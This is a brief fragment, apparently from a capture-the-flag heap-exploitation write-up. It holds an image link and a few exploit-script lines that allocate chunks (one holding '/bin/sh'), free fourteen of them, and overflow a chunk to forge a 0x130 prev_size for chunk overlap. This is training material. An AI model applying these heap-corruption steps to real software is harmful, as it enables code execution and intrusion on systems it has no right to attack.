 malloc(17,0x90) malloc(18,0x90) malloc(19,0x90,"/bin/sh\x00") for i in range(14): free(i) free(14) edit(15,b'a'*0x90+p64(0x130))